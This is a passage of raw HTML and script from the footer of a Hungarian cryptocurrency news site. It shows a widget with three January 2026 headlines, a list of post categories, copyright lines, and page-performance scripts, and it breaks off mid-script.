</ul></div></div></div></div></div></div></div></div></div><div class="vc_column tdi_124  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_124{vertical-align:baseline}.tdi_124>.wpb_wrapper,.tdi_124>.wpb_wrapper>.tdc-elements{display:block}.tdi_124>.wpb_wrapper>.tdc-elements{width:100%}.tdi_124>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_124>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_124{margin-bottom:40px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_125 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_125" >
<style>.tdi_125{margin-bottom:10px!important}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_126 .tdm-title{color:#ffffff}body .tdi_126:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_126 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_126:hover .tdm-title{cursor:default}.tdi_126 .tdm-title{font-family:Poppins!important;font-size:16px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}</style><div class="tds-title tds-title1 td-fix-index tdi_126 "><h3 class="tdm-title tdm-title-xsm">Legfrissebb bejegyzések</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_127 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_127" >
<style>.tdi_127{margin-bottom:0px!important}@media (max-width:767px){.tdi_127{margin-bottom:48px!important}}</style>
<style>.tdi_127 .td-image-wrap{padding-bottom:60%}.tdi_127 .entry-thumb{background-position:center 50%}.tdi_127 .td-image-container{flex:0 0 25%;width:25%;display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_127 .td-image-container,.ie11 .tdi_127 .td-image-container{flex:0 0 auto}.tdi_127 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_127 .td-module-meta-info,.ie11 .tdi_127 .td-module-meta-info{flex:1}body .tdi_127 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_127 .td-module-meta-info{padding:0px 0 0 15px;border-color:#eaeaea}.tdi_127 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:10px;margin-bottom:10px}.tdi_127 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_127 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_127 .td-post-vid-time{display:block}.tdi_127 .td-post-category:not(.td-post-extra-category){display:none}.tdi_127 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_127 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_127 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_127 .td-read-more{display:none}.tdi_127 .td-author-date{display:inline}.tdi_127 .td-post-author-name{display:none}.tdi_127 .entry-review-stars{display:inline-block}.tdi_127 .td-icon-star,.tdi_127 .td-icon-star-empty,.tdi_127 .td-icon-star-half{font-size:15px}.tdi_127 .td-module-comments{display:none}.tdi_127 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_127 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_127 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_127 .td_module_wrap:hover .td-module-title a{color:#fbb03b!important}.tdi_127 .td-post-author-name a{color:#ffffff}.tdi_127 .td-post-author-name:hover a{color:#fbb03b}.tdi_127 .td-post-date,.tdi_127 .td-post-author-name span{color:#ffffff}.tdi_127 .td-module-meta-info,.tdi_127 .td-next-prev-wrap{text-align:left}.tdi_127 .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_127 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_127 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_127 .td-module-exclusive .td-module-title a:before{display:inline-block}.tdi_127 .entry-title{font-family:Poppins!important;font-size:13px!important;line-height:1.4!important;font-weight:700!important}.tdi_127 .td-editor-date,.tdi_127 .td-editor-date .td-post-author-name a,.tdi_127 .td-editor-date .entry-date,.tdi_127 .td-module-comments a{font-family:Poppins!important;text-transform:capitalize!important}html:not([class*='ie']) .tdi_127 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_127 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_127 .td-image-wrap{padding-bottom:90%}.tdi_127 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_127 .td-module-container:before{bottom:-10px}.tdi_127 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_127 .td_module_wrap .td-module-container:before{display:block!important}.tdi_127 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_127 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_127 .entry-title{font-weight:600!important}@media (min-width:768px){.tdi_127 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_127 .td-image-wrap{padding-bottom:90%}.tdi_127 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_127 .td-module-container:before{bottom:-10px}.tdi_127 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_127 .td_module_wrap .td-module-container:before{display:block!important}.tdi_127 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_127 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_127 .entry-title{font-size:10px!important;font-weight:600!important}@media (min-width:768px){.tdi_127 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_127 .td-image-wrap{padding-bottom:90%}.tdi_127 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_127 .td-module-container:before{bottom:-15px}.tdi_127 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_127 .td_module_wrap .td-module-container:before{display:block!important}.tdi_127 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_127 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_127 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript">var block_tdi_127 = new tdBlock();
block_tdi_127.id = "tdi_127";
block_tdi_127.atts = '{"modules_on_row":"","all_modules_space":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIiwiYWxsIjoiMjAifQ==","image_height":"eyJhbGwiOiI2MCIsImxhbmRzY2FwZSI6IjkwIiwicG9ydHJhaXQiOiI5MCIsInBob25lIjoiOTAifQ==","image_width":"25","image_floated":"float_left","show_date":"","show_com":"none","show_author":"none","show_btn":"none","meta_padding":"0px 0 0 15px","image_radius":"","meta_info_horiz":"content-horiz-left","modules_category":"image","modules_category_margin":"","show_excerpt":"none","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMyJ9","f_title_font_line_height":"1.4","f_title_font_family":"702","f_title_font_weight":"eyJhbGwiOiI3MDAiLCJsYW5kc2NhcGUiOiI2MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","shadow_shadow_offset_vertical":"0","ajax_pagination":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiI0OCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","show_cat":"none","block_template_id":"td_block_template_2","meta_info_align":"","limit":"3","title_txt":"#ffffff","title_txt_hover":"#fbb03b","sort":"","author_txt":"#ffffff","author_txt_hover":"#fbb03b","date_txt":"#ffffff","f_meta_font_family":"702","f_meta_font_transform":"capitalize","image_size":"td_300x0","modules_gap":"40","category_ids":"-10580","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-955","category_id":"","taxonomies":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_127","tdc_css_class":"tdi_127","tdc_css_class_style":"tdi_127_rand_style"}';
block_tdi_127.td_column_number = "1";
block_tdi_127.block_type = "td_flex_block_1";
block_tdi_127.post_count = "3";
block_tdi_127.found_posts = "19785";
block_tdi_127.header_color = "";
block_tdi_127.ajax_pagination_infinite_stop = "";
block_tdi_127.max_num_pages = "6595";
tdBlocksArray.push(block_tdi_127);
</script><div class="td-block-title-wrap"></div><div id=tdi_127 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/ismetlodo-mintak-figyelhetok-meg-januari-a-defi-tamadasokban/"  rel="bookmark" class="td-image-wrap " title="Ismétlődő minták figyelhetők meg januári a defi-támadásokban" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/defi-300x164.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/ismetlodo-mintak-figyelhetok-meg-januari-a-defi-tamadasokban/"  rel="bookmark" title="Ismétlődő minták figyelhetők meg januári a defi-támadásokban">Ismétlődő minták figyelhetők meg januári a defi-támadásokban</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T19:59:16+01:00" >2026.01.22.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/trump-uj-kriptovaluta-piaci-torvennyel-erositene-az-usa-vezeto-szerepet/"  rel="bookmark" class="td-image-wrap " title="Trump új kriptovaluta-piaci törvénnyel erősítené az USA vezető szerepét" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/trump-2-300x164.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/trump-uj-kriptovaluta-piaci-torvennyel-erositene-az-usa-vezeto-szerepet/"  rel="bookmark" title="Trump új kriptovaluta-piaci törvénnyel erősítené az USA vezető szerepét">Trump új kriptovaluta-piaci törvénnyel erősítené az USA vezető szerepét</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T18:28:34+01:00" >2026.01.22.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/meg-az-iden-elhagyja-a-kozpontositott-kozossegi-mediat-vitalik-buterin/"  rel="bookmark" class="td-image-wrap " title="Még az idén elhagyja a központosított közösségi médiát Vitalik Buterin" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/vitalik-1-300x164.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/meg-az-iden-elhagyja-a-kozpontositott-kozossegi-mediat-vitalik-buterin/"  rel="bookmark" title="Még az idén elhagyja a központosított közösségi médiát Vitalik Buterin">Még az idén elhagyja a központosított közösségi médiát Vitalik Buterin</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T16:15:49+01:00" >2026.01.22.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_129  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_129{vertical-align:baseline}.tdi_129>.wpb_wrapper,.tdi_129>.wpb_wrapper>.tdc-elements{display:block}.tdi_129>.wpb_wrapper>.tdc-elements{width:100%}.tdi_129>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_129>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_130 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_130" >
<style>.tdi_130{margin-bottom:10px!important;padding-left:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_130{padding-left:12px!important}}@media (max-width:767px){.tdi_130{padding-left:12px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_131 .tdm-title{color:#ffffff}body .tdi_131:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_131 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_131:hover .tdm-title{cursor:default}.tdi_131 .tdm-title{font-family:Poppins!important;font-size:16px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}</style><div class="tds-title tds-title1 td-fix-index tdi_131 "><h3 class="tdm-title tdm-title-xsm">Népszerű kategóriák</h3></div></div></div></div><div class="td_block_wrap td_block_popular_categories tdi_132 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_132" >
<style>.tdi_132{margin-top:-20px!important;margin-bottom:0px!important}@media (max-width:767px){.tdi_132{margin-bottom:0px!important}}</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_132 .td-cat-name{color:#ffffff}.tdi_132 .td-cat-no{color:#ffffff;font-family:Poppins!important;font-size:14px!important;line-height:2.5!important;font-weight:600!important}.tdi_132 li:hover .td-cat-name{color:#fbb03b}.tdi_132 li:hover .td-cat-no{color:#fbb03b}.tdi_132 li{font-family:Poppins!important;font-size:14px!important;line-height:2.5!important;font-weight:600!important}@media (min-width:1019px) and (max-width:1140px){.tdi_132 li{font-size:15px!important}.tdi_132 .td-cat-no{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_132 li{font-size:12px!important}.tdi_132 .td-cat-no{font-size:12px!important}}</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://www.kriptoworld.hu/category/kripto-hirek/"><span class="td-cat-name">Kripto hírek</span><span class="td-cat-no">13503</span></a></li><li><a href="https://www.kriptoworld.hu/category/kriptovaluta/"><span class="td-cat-name">Kriptovaluta</span><span class="td-cat-no">8692</span></a></li><li><a href="https://www.kriptoworld.hu/category/altcoin/"><span class="td-cat-name">Altcoin</span><span class="td-cat-no">6698</span></a></li><li><a href="https://www.kriptoworld.hu/category/arfolyam/"><span class="td-cat-name">Árfolyam</span><span class="td-cat-no">6106</span></a></li><li><a href="https://www.kriptoworld.hu/category/bitcoin/"><span class="td-cat-name">Bitcoin</span><span class="td-cat-no">5791</span></a></li><li><a href="https://www.kriptoworld.hu/category/vendegbejegyzes/"><span class="td-cat-name">Vendégbejegyzés</span><span class="td-cat-no">3346</span></a></li><li><a href="https://www.kriptoworld.hu/category/elemzesek/"><span class="td-cat-name">Elemzések</span><span class="td-cat-no">1966</span></a></li><li><a href="https://www.kriptoworld.hu/category/premium/"><span class="td-cat-name">Prémium</span><span class="td-cat-no">1778</span></a></li></ul></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_133 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_133" >
<style>.tdi_133{margin-top:30px!important;margin-bottom:0px!important}@media(min-width:1141px){.tdi_133{display:none!important}}@media (max-width:767px){.tdi_133{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_133{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_133{display:none!important}}</style>
<style>.tdi_133{text-align:center!important;margin-right:auto;margin-left:auto}</style><p class="tdm-descr">Made with 🧡 by Kriptoworld Copyright © 2017-2023 Minden jog fenntartva.</p></div></div></div></div></div><div id="tdi_134" class="tdc-row stretch_row"><div class="vc_row tdi_135  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_135,.tdi_135 .tdc-columns{min-height:0}.tdi_135,.tdi_135 .tdc-columns{display:block}.tdi_135 .tdc-columns{width:100%}.tdi_135:before,.tdi_135:after{display:table}#tdi_134{max-width:100%!important}.tdi_135{position:relative}.tdi_135 .td_block_wrap{text-align:left}</style>
<div class="tdi_134_rand_style td-element-style" ><style>.tdi_134_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_137  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_137{vertical-align:baseline}.tdi_137>.wpb_wrapper,.tdi_137>.wpb_wrapper>.tdc-elements{display:block}.tdi_137>.wpb_wrapper>.tdc-elements{width:100%}.tdi_137>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_137>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdm_block_inline_text_simplified_2 tdi_138 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_138" >
<style>.tdm_block_inline_text_simplified_2{display:inline-block;margin-bottom:0;vertical-align:top;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:16px;line-height:1.8;text-align:left!important;color:#666;transform:translateZ(0)}.tdm_block_inline_text_simplified_2 .td-element-style{z-index:-1}.tdi_138{text-align:left!important;color:rgba(255,255,255,0.5)}</style>Kriptoworld.hu © 2017-2025 Minden jogot fenntartva.</div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_139 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_139" >
<style>.tdi_139{padding-bottom:30px!important;width:100%!important}</style>
<style>.tdi_139{text-align:center!important;margin-right:auto;margin-left:auto}</style><p class="tdm-descr">Kriptoworld Copyright © 2017-2024 Minden jog fenntartva.</p></div></div></div></div></div><div id="tdi_140" class="tdc-row"><div class="vc_row tdi_141  wpb_row td-pb-row" >
<style scoped>.tdi_141,.tdi_141 .tdc-columns{min-height:0}.tdi_141,.tdi_141 .tdc-columns{display:block}.tdi_141 .tdc-columns{width:100%}.tdi_141:before,.tdi_141:after{display:table}</style><div class="vc_column tdi_143  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_143{vertical-align:baseline}.tdi_143>.wpb_wrapper,.tdi_143>.wpb_wrapper>.tdc-elements{display:block}.tdi_143>.wpb_wrapper>.tdc-elements{width:100%}.tdi_143>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_143>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper-child/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<!-- CryptoCoin -->
	<script src="https://bs_5cd1a263.cryptosignals.care/sdk.js" defer data-clickout-type="native_table_box"></script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.4 (rara)
        Deploy mode: deploy
        
        uid: 6972dbbebd7ae
    -->

    <script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.kriptoworld.hu","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
